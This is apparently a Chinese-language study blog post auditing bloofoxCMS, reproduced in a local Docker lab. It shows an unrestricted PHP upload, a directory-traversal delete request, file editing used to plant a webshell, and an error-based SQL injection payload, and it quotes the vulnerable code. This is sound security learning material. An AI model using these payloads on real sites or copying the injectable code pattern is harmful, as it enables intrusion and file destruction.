php代码审计学习----bloofoxcms代码审计
php代码审计学习----bloofoxcms代码审计
源码
https://github.com/Betsy0/CMSVulSource/tree/main/bloofoxcms
环境搭建
这个需要用docker搭建环境
用windows的phpstudy会出现403

然后chmod -R 777 html
创建一个bloofoxcms数据库
漏洞复现

1.文件上传漏洞
进入后台后直接上传php文件

2.任意文件删除(目录遍历)

抓包

然后目录遍历删除License.txt

3.任意文件读取+修改(目录遍历)

根目录下的index.php,然后可以直接在里面写木马



4.SQL注入
在编辑文章处
eid=1'%20or%20extractvalue(1,concat(0x7e,(select%20database()),0x7e))%23
代码审计



1.文件上传漏洞
此处的上传文件没有文件类型的限制
2.任意文件删除(目录遍历)
没有任何过滤


这里有着删除的逻辑

case 'del':
if(isset($_POST['send']) && $sys_group_vars['demo'] == 0 && $sys_rights['user']['delete'] == 1) {
if($_POST['userid'] != $_SESSION["uid"]) {
$db->query("DELETE FROM ".$tbl_prefix."sys_user WHERE uid = '".$_POST['userid']."' LIMIT 1");
$db->query("DELETE FROM ".$tbl_prefix."sys_profile WHERE user_id = '".$_POST['userid']."' ORDER BY user_id LIMIT 1");
CreateConfirmMessage(1,get_caption('0410','Entry was successfully deleted.'));
}
load_url("index.php?mode=user");
}
发送参数
POST /bloofoxCMS/admin/index.php?mode=content&page=media&action=del
media_file=./../../Readme.txt&media_type=1&send=Yes
action为del,send为Yes
$sys_group_vars['demo'] == 0起到鉴权作用,必须得是管理员
3.任意文件读取+修改
